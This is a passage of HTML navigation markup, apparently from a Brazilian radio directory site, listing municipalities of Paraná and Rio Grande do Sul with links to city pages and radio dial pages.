Porecatu</a></li> <li><a href="cidade.php?idC=5705">- Porto Amazonas</a></li> <li><a href="cidade.php?idC=3620">- Porto Rico</a></li> <li><a href="cidade.php?idC=4594">- Porto Vitória</a></li> <li><a href="dial.php?idC=1956"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1956">- Prado Ferreira</a></li> <li><a href="dial.php?idC=4203"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4203">- Pranchita</a></li> <li><a href="dial.php?idC=1965"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1965">- Presidente Castelo Branco</a></li> <li><a href="dial.php?idC=1218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1218">- Primeiro de Maio</a></li> <li><a href="dial.php?idC=2119"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2119">- Prudentópolis</a></li> <li><a href="cidade.php?idC=6865">- Quatiguá</a></li> <li><a href="dial.php?idC=4698"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4698">- Quatro Barras</a></li> <li><a href="dial.php?idC=1782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1782">- Quatro Pontes</a></li> <li><a href="dial.php?idC=4176"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4176">- Quedas do Iguaçu</a></li> <li><a href="dial.php?idC=4821"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4821">- Querência do Norte</a></li> <li><a href="dial.php?idC=2042"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2042">- Quinta do Sol</a></li> <li><a href="cidade.php?idC=4736">- Quitandinha</a></li> <li><a href="cidade.php?idC=5141">- Ramilândia</a></li> <li><a href="dial.php?idC=1953"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1953">- Rancho Alegre</a></li> <li><a href="cidade.php?idC=3557">- Rancho Alegre do Oeste</a></li> <li><a href="dial.php?idC=931"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=931">- Realeza</a></li> <li><a href="dial.php?idC=4238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4238">- Rebouças</a></li> <li><a href="cidade.php?idC=928">- Renascença</a></li> <li><a href="dial.php?idC=1264"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1264">- Reserva</a></li> <li><a href="dial.php?idC=3558"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3558">- Ribeirão Claro</a></li> <li><a href="dial.php?idC=5017"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5017">- Ribeirão do Pinhal</a></li> <li><a href="dial.php?idC=4237"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4237">- Rio Azul</a></li> <li><a href="dial.php?idC=1958"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1958">- Rio Bom</a></li> <li><a href="dial.php?idC=6561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6561">- Rio Bonito do Iguaçu</a></li> <li><a href="dial.php?idC=3183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3183">- Rio Branco do Ivaí</a></li> <li><a href="dial.php?idC=2287"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2287">- Rio Branco do Sul</a></li> <li><a href="dial.php?idC=296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=296">- Rio Negro</a></li> <li><a href="dial.php?idC=756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=756">- Rolândia</a></li> <li><a href="dial.php?idC=2025"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2025">- Roncador</a></li> <li><a href="cidade.php?idC=5142">- Rondon</a></li> <li><a href="dial.php?idC=2100"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2100">- Rosário do Ivaí</a></li> <li><a href="dial.php?idC=1676"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1676">- Sabáudia</a></li> <li><a href="dial.php?idC=929"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=929">- Salgado Filho</a></li> <li><a href="cidade.php?idC=6876">- Salto do Itararé</a></li> <li><a href="dial.php?idC=5662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5662">- Salto do Lontra</a></li> <li><a href="dial.php?idC=4744"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4744">- Santa Amélia</a></li> <li><a href="dial.php?idC=2029"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2029">- Santa Cecíla do Pavão</a></li> <li><a href="cidade.php?idC=4822">- Santa Cruz do Monte Castelo</a></li> <li><a href="dial.php?idC=1480"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1480">- Santa Fé</a></li> <li><a href="dial.php?idC=1423"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1423">- Santa Helena</a></li> <li><a href="dial.php?idC=2063"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2063">- Santa Inês</a></li> <li><a href="dial.php?idC=4275"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4275">- Santa Isabel do Ivaí</a></li> <li><a href="dial.php?idC=2252"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2252">- Santa Izabel do Oeste</a></li> <li><a href="cidade.php?idC=3187">- Santa Maria do Oeste</a></li> <li><a href="dial.php?idC=1951"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1951">- Santa Mariana</a></li> <li><a href="cidade.php?idC=4823">- Santa Mônica</a></li> <li><a href="dial.php?idC=2019"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2019">- Santa Tereza do Oeste</a></li> <li><a href="dial.php?idC=2022"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2022">- Santa Terezinha de Itaipu</a></li> <li><a href="dial.php?idC=1791"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1791">- Santana do Itararé</a></li> <li><a href="dial.php?idC=299"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=299">- Santo Antônio da Platina</a></li> <li><a href="dial.php?idC=4631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4631">- Santo Antônio do Caiuá</a></li> <li><a href="cidade.php?idC=1969">- Santo Antônio do Paraíso</a></li> <li><a href="dial.php?idC=1304"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1304">- Santo Antônio do Sudoeste</a></li> <li><a href="dial.php?idC=1221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1221">- Santo Inácio</a></li> <li><a href="dial.php?idC=4373"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4373">- São Carlos do Ivaí</a></li> <li><a href="dial.php?idC=1913"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1913">- São Jerônimo da Serra</a></li> <li><a href="dial.php?idC=933"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=933">- São João</a></li> <li><a href="dial.php?idC=1481"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1481">- São João do Caiuá</a></li> <li><a href="dial.php?idC=302"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=302">- São João do Ivaí</a></li> <li><a href="dial.php?idC=4239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4239">- São João do Triunfo</a></li> <li><a href="dial.php?idC=932"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=932">- São Jorge d Oeste</a></li> <li><a href="dial.php?idC=2060"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2060">- São Jorge do Ivaí</a></li> <li><a href="dial.php?idC=2062"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2062">- São José das Palmeiras</a></li> <li><a href="dial.php?idC=1161"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1161">- São José dos Pinhais</a></li> <li><a href="cidade.php?idC=4816">- São Manoel do Paraná</a></li> <li><a href="dial.php?idC=304"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=304">- São Mateus do Sul</a></li> <li><a href="dial.php?idC=1362"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1362">- São Miguel do Iguaçu</a></li> <li><a href="dial.php?idC=5143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5143">- São Pedro do Iguaçu</a></li> <li><a href="dial.php?idC=1963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1963">- São Pedro do Ivaí</a></li> <li><a href="cidade.php?idC=5096">- São Pedro do Paraná</a></li> <li><a href="dial.php?idC=1955"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1955">- São Sebastião da Amoreira</a></li> <li><a href="cidade.php?idC=4819">- São Tomé</a></li> <li><a href="dial.php?idC=1132"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1132">- Sarandi</a></li> <li><a href="dial.php?idC=7037"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7037">- Saudade do Iguaçu</a></li> <li><a href="dial.php?idC=1470"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1470">- Sengés</a></li> <li><a href="cidade.php?idC=5144">- Serranópolis do Iguaçu</a></li> <li><a href="dial.php?idC=1415"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1415">- Sertaneja</a></li> <li><a href="dial.php?idC=308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=308">- Sertanópolis</a></li> <li><a href="dial.php?idC=5637"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5637">- Siqueira Campos</a></li> <li><a href="cidade.php?idC=4178">- Sulina</a></li> <li><a href="dial.php?idC=1395"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1395">- Tamarana</a></li> <li><a href="dial.php?idC=3240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3240">- Tamboara</a></li> <li><a href="dial.php?idC=2099"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2099">- Tapejara</a></li> <li><a href="cidade.php?idC=4812">- Tapira</a></li> <li><a href="cidade.php?idC=2555">- Teixeira Soares</a></li> <li><a href="dial.php?idC=311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=311">- Telêmaco Borba</a></li> <li><a href="dial.php?idC=1417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1417">- Terra Boa</a></li> <li><a href="dial.php?idC=1389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1389">- Terra Rica</a></li> <li><a href="dial.php?idC=1276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1276">- Terra Roxa</a></li> <li><a href="dial.php?idC=312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=312">- Tibagi</a></li> <li><a href="dial.php?idC=4473"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4473">- Tijucas do Sul</a></li> <li><a href="dial.php?idC=114"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=114">- Toledo</a></li> <li><a href="dial.php?idC=5708"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5708">- Tomazina</a></li> <li><a href="dial.php?idC=1848"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1848">- Três Barras do Paraná</a></li> <li><a href="cidade.php?idC=4602">- Tunas do Paraná</a></li> <li><a href="cidade.php?idC=5145">- Tuneiras do Oeste</a></li> <li><a href="dial.php?idC=1946"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1946">- Tupãssi</a></li> <li><a href="dial.php?idC=1418"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1418">- Turvo</a></li> <li><a href="dial.php?idC=1021"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1021">- Ubiratã</a></li> <li><a href="dial.php?idC=228"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=228">- Umuarama</a></li> <li><a href="dial.php?idC=313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=313">- União da Vitória</a></li> <li><a href="dial.php?idC=1972"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1972">- Uniflor</a></li> <li><a href="dial.php?idC=1402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1402">- Uraí</a></li> <li><a href="cidade.php?idC=6866">- Ventania</a></li> <li><a href="dial.php?idC=2054"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2054">- Vera Cruz do Oeste</a></li> <li><a href="dial.php?idC=935"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=935">- Verê</a></li> <li><a href="cidade.php?idC=930">- Vitorino</a></li> <li><a href="dial.php?idC=1777"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1777">- Wenceslau Braz</a></li> <li><a href="dial.php?idC=5146"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5146">- Xambrê</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Rio Grande do Sul</a>
		      		<ul class="sub-menu2">
		
<li><a href="dial.php?idC=39"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=39">- Aceguá</a></li> <li><a href="cidade.php?idC=38">- Água Santa</a></li> <li><a href="dial.php?idC=230"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=230">- Agudo</a></li> <li><a href="dial.php?idC=1670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1670">- Ajuricaba</a></li> <li><a href="cidade.php?idC=231">- Alecrim</a></li> <li><a href="dial.php?idC=232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=232">- Alegrete</a></li> <li><a href="cidade.php?idC=6936">- Alegrete (Passo Novo)</a></li> <li><a href="cidade.php?idC=3481">- Alegria</a></li> <li><a href="cidade.php?idC=4075">- Almirante Tamandaré do Sul</a></li> <li><a href="dial.php?idC=233"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=233">- Alpestre</a></li> <li><a href="cidade.php?idC=1636">- Alto Feliz</a></li> <li><a href="dial.php?idC=1632"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1632">- Alvorada</a></li> <li><a href="dial.php?idC=229"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=229">- Amaral Ferrador</a></li> <li><a href="cidade.php?idC=4077">- Ametista do Sul</a></li> <li><a href="cidade.php?idC=234">- André da Rocha</a></li> <li><a href="dial.php?idC=235"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=235">- Anta Gorda</a></li> <li><a href="dial.php?idC=236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=236">- Antônio Prado</a></li> <li><a href="cidade.php?idC=1660">- Arambaré</a></li> <li><a href="cidade.php?idC=4076">- Araricá</a></li> <li><a href="dial.php?idC=238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=238">- Aratiba</a></li> <li><a href="dial.php?idC=4078"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4078">- Arroio do Meio</a></li> <li><a href="dial.php?idC=4079"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4079">- Arroio do Padre</a></li> <li><a href="dial.php?idC=20"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=20">- Arroio do Sal</a></li> <li><a href="dial.php?idC=239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=239">- Arroio do Tigre</a></li> <li><a href="cidade.php?idC=4080">- Arroio dos Ratos</a></li> <li><a href="dial.php?idC=240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=240">- Arroio Grande</a></li> <li><a href="dial.php?idC=3686"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3686">- Arvorezinha</a></li> <li><a href="cidade.php?idC=1716">- Augusto Pestana</a></li> <li><a href="dial.php?idC=4081"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4081">- Áurea</a></li> <li><a href="dial.php?idC=2"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2">- Bagé</a></li> <li><a href="dial.php?idC=4082"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4082">- Balneario Pinhal</a></li> <li><a href="cidade.php?idC=4699">- Barão</a></li> <li><a href="cidade.php?idC=244">- Barão do Cotegipe</a></li> <li><a href="cidade.php?idC=4083">- Barão do Triunfo</a></li> <li><a href="cidade.php?idC=245">- Barra do Guarita</a></li> <li><a href="cidade.php?idC=246">- Barra do Ouro</a></li> <li><a href="dial.php?idC=247"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=247">- Barra do Quaraí</a></li> <li><a href="dial.php?idC=1630"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1630">- Barra do Ribeiro</a></li> <li><a href="cidade.php?idC=248">- Barra do Rio Azul</a></li> <li><a href="cidade.php?idC=249">- Barra Funda</a></li> <li><a href="cidade.php?idC=251">- Barracão</a></li> <li><a href="cidade.php?idC=4084">- Barros Cassal</a></li> <li><a href="cidade.php?idC=4085">- Benjamin Constant do Sul</a></li> <li><a href="dial.php?idC=253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=253">- Bento Gonçalves</a></li> <li><a href="cidade.php?idC=4086">- Boa Vista das Missões</a></li> <li><a href="cidade.php?idC=254">- Boa Vista de Buricá</a></li> <li><a href="cidade.php?idC=257">- Boa Vista do Cadeado</a></li> <li><a href="dial.php?idC=1708"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1708">- Boa Vista do Incra</a></li> <li><a href="cidade.php?idC=4087">- Boa Vista do Sul</a></li> <li><a href="dial.php?idC=258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=258">- Bom Jesus</a></li> <li><a href="cidade.php?idC=4088">- Bom Princípio</a></li> <li><a href="cidade.php?idC=4089">- Bom Progresso</a></li> <li><a href="dial.php?idC=4090"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4090">- Bom Retiro do Sul</a></li> <li><a href="dial.php?idC=259"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=259">- Boqueirão do Leão</a></li> <li><a href="dial.php?idC=260"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=260">- Bossoroca</a></li> <li><a href="cidade.php?idC=1624">- Bozano</a></li> <li><a href="dial.php?idC=6858"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6858">- Braga</a></li> <li><a href="dial.php?idC=4397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4397">- Brochier</a></li> <li><a href="dial.php?idC=3693"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3693">- Butiá</a></li> <li><a href="dial.php?idC=261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=261">- Caçapava do Sul</a></li> <li><a href="dial.php?idC=262"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=262">- Cacequi</a></li> <li><a href="dial.php?idC=263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=263">- Cachoeira do Sul</a></li> <li><a href="dial.php?idC=1483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1483">- Cachoeirinha</a></li> <li><a href="dial.php?idC=4419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4419">- Cacique Doble</a></li> <li><a href="dial.php?idC=264"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=264">- Caibaté</a></li> <li><a href="dial.php?idC=6980"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6980">- Caiçara</a></li> <li><a href="dial.php?idC=265"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=265">- Camaquã</a></li> <li><a href="cidade.php?idC=266">- Camargo</a></li> <li><a href="dial.php?idC=1445"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1445">- Cambará do Sul</a></li> <li><a href="cidade.php?idC=1446">- Campestre da Serra</a></li> <li><a href="dial.php?idC=1447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1447">- Campina das Missões</a></li> <li><a href="dial.php?idC=1448"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1448">- Campinas do Sul</a></li> <li><a href="dial.php?idC=267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=267">- Campo Bom</a></li> <li><a href="cidade.php?idC=1449">- Campo Novo</a></li> <li><a href="dial.php?idC=1450"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1450">- Campos Borges</a></li> <li><a href="dial.php?idC=1451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1451">- Candelária</a></li> <li><a href="cidade.php?idC=1452">- Cândido Godoi</a></li> <li><a href="cidade.php?idC=1453">- Candiota</a></li> <li><a href="dial.php?idC=360"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=360">- Canela</a></li> <li><a href="dial.php?idC=615"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=615">- Canguçu</a></li> <li><a href="dial.php?idC=91"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=91">- Canoas</a></li> <li><a href="dial.php?idC=5077"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5077">- Capão Bonito do Sul</a></li> <li><a href="dial.php?idC=269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=269">- Capão da Canoa</a></li> <li><a href="cidade.php?idC=6877">- Capão do Cipó</a></li> <li><a href="dial.php?idC=1518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1518">- Capão do Leão</a></li> <li><a href="cidade.php?idC=1637">- Capela de Santana</a></li> <li><a href="cidade.php?idC=4700">- Capitão</a></li> <li><a href="dial.php?idC=4701"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4701">- Capivari do Sul</a></li> <li><a href="dial.php?idC=92"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=92">- Carazinho</a></li> <li><a href="dial.php?idC=270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=270">- Carlos Barbosa</a></li> <li><a href="cidade.php?idC=1454">- Carlos Gomes</a></li> <li><a href="dial.php?idC=1455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1455">- Casca</a></li> <li><a href="cidade.php?idC=1456">- Casca (Distrito de Vila Vanninni)</a></li> <li><a href="dial.php?idC=1457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1457">- Caseiros</a></li> <li><a href="dial.php?idC=1458"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1458">- Catuípe</a></li> <li><a href="dial.php?idC=184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=184">- Caxias do Sul</a></li> <li><a href="cidade.php?idC=3645">- Caxias do Sul (Galópolis)</a></li> <li><a href="cidade.php?idC=6622">- Centenário</a></li> <li><a href="dial.php?idC=1523"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1523">- Cerrito</a></li> <li><a href="cidade.php?idC=1459">- Cerro Grande</a></li> <li><a href="dial.php?idC=1460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1460">- Cerro Largo</a></li> <li><a href="dial.php?idC=1461"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1461">- Chapada</a></li> <li><a href="dial.php?idC=4523"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4523">- Charqueadas</a></li> <li><a href="cidade.php?idC=1462">- Charrua</a></li> <li><a href="dial.php?idC=869"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=869">- Chiapetta</a></li> <li><a href="dial.php?idC=643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=643">- Chuí</a></li> <li><a href="cidade.php?idC=1659">- Chuvisca</a></li> <li><a href="dial.php?idC=272"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=272">- Cidreira</a></li> <li><a href="dial.php?idC=1463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1463">- Ciríaco</a></li> <li><a href="cidade.php?idC=4702">- Colinas</a></li> <li><a href="cidade.php?idC=1464">- Colorado</a></li> <li><a href="cidade.php?idC=1465">- Condor</a></li> <li><a href="dial.php?idC=870"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=870">- Constantina</a></li> <li><a href="cidade.php?idC=7034">- Coqueiro Baixo</a></li> <li><a href="dial.php?idC=1717"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1717">- Coronel Barros</a></li> <li><a href="dial.php?idC=1466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1466">- Coronel Bicaco</a></li> <li><a href="cidade.php?idC=1467">- Coronel Pilar</a></li> <li><a href="cidade.php?idC=4703">- Cotiporã</a></li> <li><a href="dial.php?idC=7098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7098">- Coxilha</a></li> <li><a href="dial.php?idC=1468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1468">- Crissiumal</a></li> <li><a href="cidade.php?idC=5870">- Cristal</a></li> <li><a href="dial.php?idC=139"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=139">- Cruz Alta</a></li> <li><a href="dial.php?idC=4704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4704">- Cruzeiro do Sul</a></li> <li><a href="dial.php?idC=1486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1486">- David Canabarro</a></li> <li><a href="dial.php?idC=6794"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6794">- Derrubadas</a></li> <li><a href="dial.php?idC=5082"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5082">- Dilermando de Aguiar</a></li> <li><a href="dial.php?idC=4180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4180">- Dois Irmãos</a></li> <li><a href="dial.php?idC=1487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1487">- Dois Lajeados</a></li> <li><a href="dial.php?idC=1488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1488">- Dom Feliciano</a></li> <li><a href="dial.php?idC=1489"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1489">- Dom Pedrito</a></li> <li><a href="dial.php?idC=1490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1490">- Dom Pedro de Alcântara</a></li> <li><a href="dial.php?idC=1491"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1491">- Dona Francisca</a></li> <li><a href="dial.php?idC=1492"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1492">- Doutor Mauricio Cardoso</a></li> <li><a href="cidade.php?idC=7040">- Doutor Ricardo</a></li> <li><a href="dial.php?idC=1629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1629">- Eldorado do Sul</a></li> <li><a href="dial.php?idC=1493"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1493">- Encantado</a></li> <li><a href="dial.php?idC=1494"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1494">- Encruzilhada do Sul</a></li> <li><a href="cidade.php?idC=1495">- Engenho Velho</a></li> <li><a href="dial.php?idC=1496"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1496">- Entre Rios do Sul</a></li> <li><a href="dial.php?idC=1987"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1987">- Entre-Ijuís</a></li> <li><a href="cidade.php?idC=1497">- Erebango</a></li> <li><a href="dial.php?idC=151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=151">- Erechim</a></li> <li><a href="cidade.php?idC=1499">- Erval Grande</a></li> <li><a href="dial.php?idC=1500"><img 